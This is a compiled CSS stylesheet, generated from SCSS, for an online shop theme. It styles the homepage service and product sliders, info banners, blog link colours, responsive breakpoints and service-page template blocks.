.banner-services-container .services-slider .service-slide .service-image, .banner-services-container .services-slider .service-slide .product-image, .banner-services-container .services-slider .product-slide .service-image, .banner-services-container .services-slider .product-slide .product-image, .banner-services-container .products-slider .service-slide .service-image, .banner-services-container .products-slider .service-slide .product-image, .banner-services-container .products-slider .product-slide .service-image, .banner-services-container .products-slider .product-slide .product-image, .banner-product-container .services-slider .service-slide .service-image, .banner-product-container .services-slider .service-slide .product-image, .banner-product-container .services-slider .product-slide .service-image, .banner-product-container .services-slider .product-slide .product-image, .banner-product-container .products-slider .service-slide .service-image, .banner-product-container .products-slider .service-slide .product-image, .banner-product-container .products-slider .product-slide .service-image, .banner-product-container .products-slider .product-slide .product-image {
  text-align: center;
  width: 150px;
  margin: auto auto;
  position: relative;
}

/* line 447, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image img, .banner-services-container .services-slider .service-slide .product-image img, .banner-services-container .services-slider .product-slide .service-image img, .banner-services-container .services-slider .product-slide .product-image img, .banner-services-container .products-slider .service-slide .service-image img, .banner-services-container .products-slider .service-slide .product-image img, .banner-services-container .products-slider .product-slide .service-image img, .banner-services-container .products-slider .product-slide .product-image img, .banner-product-container .services-slider .service-slide .service-image img, .banner-product-container .services-slider .service-slide .product-image img, .banner-product-container .services-slider .product-slide .service-image img, .banner-product-container .services-slider .product-slide .product-image img, .banner-product-container .products-slider .service-slide .service-image img, .banner-product-container .products-slider .service-slide .product-image img, .banner-product-container .products-slider .product-slide .service-image img, .banner-product-container .products-slider .product-slide .product-image img {
  width: 100%;
}

/* line 451, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image, .banner-services-container .services-slider .service-slide .product-image.service-image, .banner-services-container .services-slider .product-slide .service-image.service-image, .banner-services-container .services-slider .product-slide .product-image.service-image, .banner-services-container .products-slider .service-slide .service-image.service-image, .banner-services-container .products-slider .service-slide .product-image.service-image, .banner-services-container .products-slider .product-slide .service-image.service-image, .banner-services-container .products-slider .product-slide .product-image.service-image, .banner-product-container .services-slider .service-slide .service-image.service-image, .banner-product-container .services-slider .service-slide .product-image.service-image, .banner-product-container .services-slider .product-slide .service-image.service-image, .banner-product-container .services-slider .product-slide .product-image.service-image, .banner-product-container .products-slider .service-slide .service-image.service-image, .banner-product-container .products-slider .service-slide .product-image.service-image, .banner-product-container .products-slider .product-slide .service-image.service-image, .banner-product-container .products-slider .product-slide .product-image.service-image {
  width: 100px;
}

/* line 453, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.service-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.service-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  max-height: 135px;
  max-width: 150px;
  margin: auto auto;
}

/* line 462, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.service-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.service-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  max-height: 100px;
  max-width: 150px;
  margin: auto auto;
}

/* line 473, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image, .banner-services-container .services-slider .service-slide .product-image.product-image, .banner-services-container .services-slider .product-slide .service-image.product-image, .banner-services-container .services-slider .product-slide .product-image.product-image, .banner-services-container .products-slider .service-slide .service-image.product-image, .banner-services-container .products-slider .service-slide .product-image.product-image, .banner-services-container .products-slider .product-slide .service-image.product-image, .banner-services-container .products-slider .product-slide .product-image.product-image, .banner-product-container .services-slider .service-slide .service-image.product-image, .banner-product-container .services-slider .service-slide .product-image.product-image, .banner-product-container .services-slider .product-slide .service-image.product-image, .banner-product-container .services-slider .product-slide .product-image.product-image, .banner-product-container .products-slider .service-slide .service-image.product-image, .banner-product-container .products-slider .service-slide .product-image.product-image, .banner-product-container .products-slider .product-slide .service-image.product-image, .banner-product-container .products-slider .product-slide .product-image.product-image {
  min-height: 76px;
  width: 150px;
}

/* line 477, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-services-container .products-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .services-slider .product-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .service-slide .product-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .service-image.product-image .regular-image, .banner-product-container .products-slider .product-slide .product-image.product-image .regular-image {
  position: relative;
  z-index: 4;
  opacity: 1;
  background-size: cover;
  width: 100%;
  height: 135px;
  background-position: 50% 50%;
}

/* line 487, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-services-container .products-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .services-slider .product-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .service-slide .product-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .service-image.product-image .hover-image, .banner-product-container .products-slider .product-slide .product-image.product-image .hover-image {
  position: absolute;
  top: 0px;
  z-index: 99;
  opacity: 0;
  background-size: cover;
  width: 100%;
  height: 135px;
  background-position: 50% 50%;
}

/* line 502, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content h3, .banner-services-container .services-slider .service-slide .product-content h3, .banner-services-container .services-slider .product-slide .service-content h3, .banner-services-container .services-slider .product-slide .product-content h3, .banner-services-container .products-slider .service-slide .service-content h3, .banner-services-container .products-slider .service-slide .product-content h3, .banner-services-container .products-slider .product-slide .service-content h3, .banner-services-container .products-slider .product-slide .product-content h3, .banner-product-container .services-slider .service-slide .service-content h3, .banner-product-container .services-slider .service-slide .product-content h3, .banner-product-container .services-slider .product-slide .service-content h3, .banner-product-container .services-slider .product-slide .product-content h3, .banner-product-container .products-slider .service-slide .service-content h3, .banner-product-container .products-slider .service-slide .product-content h3, .banner-product-container .products-slider .product-slide .service-content h3, .banner-product-container .products-slider .product-slide .product-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 18px;
  text-align: center;
  text-transform: uppercase;
}

/* line 510, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content p, .banner-services-container .services-slider .service-slide .product-content p, .banner-services-container .services-slider .product-slide .service-content p, .banner-services-container .services-slider .product-slide .product-content p, .banner-services-container .products-slider .service-slide .service-content p, .banner-services-container .products-slider .service-slide .product-content p, .banner-services-container .products-slider .product-slide .service-content p, .banner-services-container .products-slider .product-slide .product-content p, .banner-product-container .services-slider .service-slide .service-content p, .banner-product-container .services-slider .service-slide .product-content p, .banner-product-container .services-slider .product-slide .service-content p, .banner-product-container .services-slider .product-slide .product-content p, .banner-product-container .products-slider .service-slide .service-content p, .banner-product-container .products-slider .service-slide .product-content p, .banner-product-container .products-slider .product-slide .service-content p, .banner-product-container .products-slider .product-slide .product-content p {
  text-align: center;
  font-family: 'titillium_webregular';
  font-size: 15px;
  line-height: 16px;
  width: 110px;
  margin: 10px auto 10px auto;
}

/* line 519, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content, .banner-services-container .services-slider .service-slide .product-content.product-content, .banner-services-container .services-slider .product-slide .service-content.product-content, .banner-services-container .services-slider .product-slide .product-content.product-content, .banner-services-container .products-slider .service-slide .service-content.product-content, .banner-services-container .products-slider .service-slide .product-content.product-content, .banner-services-container .products-slider .product-slide .service-content.product-content, .banner-services-container .products-slider .product-slide .product-content.product-content, .banner-product-container .services-slider .service-slide .service-content.product-content, .banner-product-container .services-slider .service-slide .product-content.product-content, .banner-product-container .services-slider .product-slide .service-content.product-content, .banner-product-container .services-slider .product-slide .product-content.product-content, .banner-product-container .products-slider .service-slide .service-content.product-content, .banner-product-container .products-slider .service-slide .product-content.product-content, .banner-product-container .products-slider .product-slide .service-content.product-content, .banner-product-container .products-slider .product-slide .product-content.product-content {
  min-height: 80px;
}

/* line 521, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content p, .banner-services-container .services-slider .service-slide .product-content.product-content p, .banner-services-container .services-slider .product-slide .service-content.product-content p, .banner-services-container .services-slider .product-slide .product-content.product-content p, .banner-services-container .products-slider .service-slide .service-content.product-content p, .banner-services-container .products-slider .service-slide .product-content.product-content p, .banner-services-container .products-slider .product-slide .service-content.product-content p, .banner-services-container .products-slider .product-slide .product-content.product-content p, .banner-product-container .services-slider .service-slide .service-content.product-content p, .banner-product-container .services-slider .service-slide .product-content.product-content p, .banner-product-container .services-slider .product-slide .service-content.product-content p, .banner-product-container .services-slider .product-slide .product-content.product-content p, .banner-product-container .products-slider .service-slide .service-content.product-content p, .banner-product-container .products-slider .service-slide .product-content.product-content p, .banner-product-container .products-slider .product-slide .service-content.product-content p, .banner-product-container .products-slider .product-slide .product-content.product-content p {
  min-height: 50px;
  color: #777777;
  width: 90%;
}

/* line 527, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.product-content h3, .banner-services-container .services-slider .service-slide .product-content.product-content h3, .banner-services-container .services-slider .product-slide .service-content.product-content h3, .banner-services-container .services-slider .product-slide .product-content.product-content h3, .banner-services-container .products-slider .service-slide .service-content.product-content h3, .banner-services-container .products-slider .service-slide .product-content.product-content h3, .banner-services-container .products-slider .product-slide .service-content.product-content h3, .banner-services-container .products-slider .product-slide .product-content.product-content h3, .banner-product-container .services-slider .service-slide .service-content.product-content h3, .banner-product-container .services-slider .service-slide .product-content.product-content h3, .banner-product-container .services-slider .product-slide .service-content.product-content h3, .banner-product-container .services-slider .product-slide .product-content.product-content h3, .banner-product-container .products-slider .service-slide .service-content.product-content h3, .banner-product-container .products-slider .service-slide .product-content.product-content h3, .banner-product-container .products-slider .product-slide .service-content.product-content h3, .banner-product-container .products-slider .product-slide .product-content.product-content h3 {
  min-height: 38px;
}

/* line 533, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content p, .banner-services-container .services-slider .service-slide .product-content.service-content p, .banner-services-container .services-slider .product-slide .service-content.service-content p, .banner-services-container .services-slider .product-slide .product-content.service-content p, .banner-services-container .products-slider .service-slide .service-content.service-content p, .banner-services-container .products-slider .service-slide .product-content.service-content p, .banner-services-container .products-slider .product-slide .service-content.service-content p, .banner-services-container .products-slider .product-slide .product-content.service-content p, .banner-product-container .services-slider .service-slide .service-content.service-content p, .banner-product-container .services-slider .service-slide .product-content.service-content p, .banner-product-container .services-slider .product-slide .service-content.service-content p, .banner-product-container .services-slider .product-slide .product-content.service-content p, .banner-product-container .products-slider .service-slide .service-content.service-content p, .banner-product-container .products-slider .service-slide .product-content.service-content p, .banner-product-container .products-slider .product-slide .service-content.service-content p, .banner-product-container .products-slider .product-slide .product-content.service-content p {
  min-height: 48px;
  color: #777777;
  width: 210px;
}

/* line 539, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-content.service-content h3, .banner-services-container .services-slider .service-slide .product-content.service-content h3, .banner-services-container .services-slider .product-slide .service-content.service-content h3, .banner-services-container .services-slider .product-slide .product-content.service-content h3, .banner-services-container .products-slider .service-slide .service-content.service-content h3, .banner-services-container .products-slider .service-slide .product-content.service-content h3, .banner-services-container .products-slider .product-slide .service-content.service-content h3, .banner-services-container .products-slider .product-slide .product-content.service-content h3, .banner-product-container .services-slider .service-slide .service-content.service-content h3, .banner-product-container .services-slider .service-slide .product-content.service-content h3, .banner-product-container .services-slider .product-slide .service-content.service-content h3, .banner-product-container .services-slider .product-slide .product-content.service-content h3, .banner-product-container .products-slider .service-slide .service-content.service-content h3, .banner-product-container .products-slider .service-slide .product-content.service-content h3, .banner-product-container .products-slider .product-slide .service-content.service-content h3, .banner-product-container .products-slider .product-slide .product-content.service-content h3 {
  min-height: 38px;
}

/* line 545, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content, .banner-services-container .services-slider .product-slide .service-bottom-content, .banner-services-container .products-slider .service-slide .service-bottom-content, .banner-services-container .products-slider .product-slide .service-bottom-content, .banner-product-container .services-slider .service-slide .service-bottom-content, .banner-product-container .services-slider .product-slide .service-bottom-content, .banner-product-container .products-slider .service-slide .service-bottom-content, .banner-product-container .products-slider .product-slide .service-bottom-content {
  text-align: center;
  color: #6699FF;
}

/* line 549, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .service-bottom-content a, .banner-services-container .services-slider .product-slide .service-bottom-content a, .banner-services-container .products-slider .service-slide .service-bottom-content a, .banner-services-container .products-slider .product-slide .service-bottom-content a, .banner-product-container .services-slider .service-slide .service-bottom-content a, .banner-product-container .services-slider .product-slide .service-bottom-content a, .banner-product-container .products-slider .service-slide .service-bottom-content a, .banner-product-container .products-slider .product-slide .service-bottom-content a {
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 556, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content, .banner-services-container .services-slider .product-slide .product-bottom-content, .banner-services-container .products-slider .service-slide .product-bottom-content, .banner-services-container .products-slider .product-slide .product-bottom-content, .banner-product-container .services-slider .service-slide .product-bottom-content, .banner-product-container .services-slider .product-slide .product-bottom-content, .banner-product-container .products-slider .service-slide .product-bottom-content, .banner-product-container .products-slider .product-slide .product-bottom-content {
  text-align: center;
}

/* line 559, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span, .banner-services-container .services-slider .product-slide .product-bottom-content span, .banner-services-container .products-slider .service-slide .product-bottom-content span, .banner-services-container .products-slider .product-slide .product-bottom-content span, .banner-product-container .services-slider .service-slide .product-bottom-content span, .banner-product-container .services-slider .product-slide .product-bottom-content span, .banner-product-container .products-slider .service-slide .product-bottom-content span, .banner-product-container .products-slider .product-slide .product-bottom-content span {
  height: 30px;
  line-height: 30px;
  display: block;
  width: 151px;
  margin: auto auto;
  color: #6699FF;
}

/* line 567, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .service-slide .product-bottom-content span:hover, .banner-services-container .services-slider .product-slide .product-bottom-content span:hover, .banner-services-container .products-slider .service-slide .product-bottom-content span:hover, .banner-services-container .products-slider .product-slide .product-bottom-content span:hover, .banner-product-container .services-slider .service-slide .product-bottom-content span:hover, .banner-product-container .services-slider .product-slide .product-bottom-content span:hover, .banner-product-container .products-slider .service-slide .product-bottom-content span:hover, .banner-product-container .products-slider .product-slide .product-bottom-content span:hover {
  transition: all 0.2s ease-in-out;
  background: #003059 !important;
}

/* line 581, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-services-container .products-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .services-slider .owl-controls .owl-nav [class*=owl-], .banner-product-container .products-slider .owl-controls .owl-nav [class*=owl-] {
  font-size: 40px;
  color: #B0B2B2;
}

/* line 586, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-services-container .products-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .services-slider .owl-controls .owl-nav .owl-prev, .banner-product-container .products-slider .owl-controls .owl-nav .owl-prev {
  left: -50px;
  position: absolute;
}

/* line 591, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .services-slider .owl-controls .owl-nav .owl-next, .banner-services-container .products-slider .owl-controls .owl-nav .owl-next, .banner-product-container .services-slider .owl-controls .owl-nav .owl-next, .banner-product-container .products-slider .owl-controls .owl-nav .owl-next {
  right: -50px;
  position: absolute;
}

/* line 599, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom, .banner-services-container .product-slider-bottom, .banner-product-container .service-slider-bottom, .banner-product-container .product-slider-bottom {
  text-align: center;
  margin: 30px 0px 0px 0px;
}

/* line 603, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a, .banner-services-container .product-slider-bottom a, .banner-product-container .service-slider-bottom a, .banner-product-container .product-slider-bottom a {
  font-family: 'titillium_websemibold';
  font-size: 20px;
  text-decoration: none;
  cursor: pointer;
  color: #6699FF;
}

/* line 610, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .service-slider-bottom a:hover, .banner-services-container .product-slider-bottom a:hover, .banner-product-container .service-slider-bottom a:hover, .banner-product-container .product-slider-bottom a:hover {
  text-decoration: underline;
}

/* line 616, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.banner-services-container .grey-background-container, .banner-product-container .grey-background-container {
  background-color: #F9F9F9;
  height: 100%;
  width: 300%;
  position: absolute;
  left: -100%;
  z-index: -1;
  top: 0px;
}

/* line 631, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 80px 0px 80px 0px;
}

/* line 637, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide {
  width: 220px;
}

/* line 640, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image {
  text-align: center;
}

/* line 642, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-image img {
  width: 80px;
  margin: auto auto;
  height: 80px;
}

/* line 650, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 {
  color: #00305A;
  font-family: 'titillium_websemibold';
  font-size: 22px;
  text-align: center;
  margin-bottom: 20px;
}

/* line 657, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content h3 span {
  display: block;
  width: 100%;
  font-size: 14px;
}

/* line 664, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.info-banner-container .info-slide .info-content p {
  font-family: 'titillium_webregular';
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  width: 150px;
  margin: 10px auto 0px auto;
}

/* line 679, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .blog-span a {
  color: #6699FF !important;
}

/* line 684, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .mp-info {
  color: #6699FF !important;
}

/* line 688, ../app/design/frontend/Advox/rotom/web/styles/pages/mainPage.scss */
.blog-side-content .single-post-content-box .post-link-title {
  color: #6699FF !important;
}

@media all and (min-width: 767px) and (max-width: 1220px) {
  /* line 4, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 10, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/768/mainPage.scss */
  .column.main .info-banner-container .info-slide .info-content h3 {
    font-size: 19px;
  }
}

@media all and (max-width: 767px) {
  /* line 3, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body {
    width: 100%;
    margin: 0 0 0 0;
  }
  /* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box {
    width: 70%;
  }
  /* line 11, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .post-list-body .post-list-main-container .single-post-box .single-post-content-box h2 a {
    max-width: initial;
  }
  /* line 19, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container {
    flex-direction: column;
    margin: 40px 0px 40px 0px;
  }
  /* line 23, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .column.main .info-banner-container .info-slide {
    width: 220px;
    margin: 20px auto 20px auto;
  }
  /* line 31, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .flex-slider .owl-controls {
    display: none !important;
  }
  /* line 39, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-prev, .products-slider .owl-controls .owl-nav .owl-prev {
    left: -35px !important;
  }
  /* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/rwd/320/mainPage.scss */
  .services-slider .owl-controls .owl-nav .owl-next, .products-slider .owl-controls .owl-nav .owl-next {
    right: -35px !important;
  }
}

/* line 1, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.cms-top-banner-background-image {
  display: block;
  width: 100%;
  background-size: cover;
  background-position: 50% 50%;
  height: 350px;
}

/* line 9, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block, .aboutus-template-block, .page-title-wrapper {
  position: relative;
}

/* line 12, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title, .aboutus-template-block h1.page-title, .page-title-wrapper h1.page-title {
  margin-bottom: 24px;
}

/* line 14, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h1.page-title span, .aboutus-template-block h1.page-title span, .page-title-wrapper h1.page-title span {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

.sidebarnews .page-title-wrapper h1.page-title span, .news .page-title-wrapper h1.page-title span {
    font-size: 40px;
    font-family: 'titillium_webregular';
}

    /* line 22, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h2, .aboutus-template-block h2, .page-title-wrapper h2 {
  font-family: 'titillium_websemibold';
  font-size: 28px;
  color: #00305A;
  margin: 30px 0px 30px 0px;
}

/* line 29, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block h3, .aboutus-template-block h3, .page-title-wrapper h3 {
  font-family: 'titillium_websemibold';
  font-size: 18px;
  color: #00305A;
  margin: 30px 0px 5px 0px;
}

/* line 36, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block p, .aboutus-template-block p, .page-title-wrapper p {
  font-family: 'titillium_webregular';
  font-size: 17px;
  color: #666666;
}

/* line 42, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block img, .aboutus-template-block img, .page-title-wrapper img {
  margin: 30px auto 30px auto;
  display: block;
}

/* line 52, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block ul li, .aboutus-template-block ul li, .page-title-wrapper ul li {
  font-family: 'titillium_webregular';
  font-size: 17px;
}

/* line 62, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block, .aboutus-template-block .service-block-social-media-block, .page-title-wrapper .service-block-social-media-block {
  position: absolute;
  left: -80px;
  top: 15px;
  z-index: 4;
  transform: translate3d(0, 0, 0);
}

/* line 69, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons, .aboutus-template-block .service-block-social-media-block .social-icons, .page-title-wrapper .service-block-social-media-block .social-icons {
  position: absolute;
  left: -7%;
  width: 40px;
  top: -45px;
}

/* line 76, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li > a, .aboutus-template-block .service-block-social-media-block .social-icons > li > a, .page-title-wrapper .service-block-social-media-block .social-icons > li > a {
  margin-left: 0px;
  height: 40px;
  width: 40px;
  background: none;
}

/* line 82, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-social-media-block .social-icons > li:before, .aboutus-template-block .service-block-social-media-block .social-icons > li:before, .page-title-wrapper .service-block-social-media-block .social-icons > li:before {
  content: "";
}

/* line 89, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .service-block-fixed-position, .aboutus-template-block .service-block-fixed-position, .page-title-wrapper .service-block-fixed-position {
  position: fixed;
  top: 100px;
  margin-left: -80px;
  left: inherit;
}

/* line 97, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .smaller-content-box, .aboutus-template-block .one-third-content-box .smaller-content-box, .page-title-wrapper .one-third-content-box .smaller-content-box {
  width: 30%;
  float: left;
}

/* line 102, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box, .aboutus-template-block .one-third-content-box .bigger-content-box, .page-title-wrapper .one-third-content-box .bigger-content-box {
  width: 70%;
  float: left;
}

/* line 106, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .one-third-content-box .bigger-content-box img, .aboutus-template-block .one-third-content-box .bigger-content-box img, .page-title-wrapper .one-third-content-box .bigger-content-box img {
  padding: 0px 0px 0px 30px;
}

/* line 112, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container, .aboutus-template-block .info-banner-container, .page-title-wrapper .info-banner-container {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  margin: 20px 0px 20px 0px;
}

/* line 118, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide, .aboutus-template-block .info-banner-container .info-slide, .page-title-wrapper .info-banner-container .info-slide {
  width: 180px;
}

/* line 121, ../app/design/frontend/Advox/rotom/web/styles/pages/serviceBlocksTemplate.scss */
.service-template-block .info-banner-container .info-slide .info-image, .aboutus-template-block .info-banner-container .info-slide .info-image, .page-title-wrapper .info-banner-container .info-slide .info-image {
  text-align: center;
}

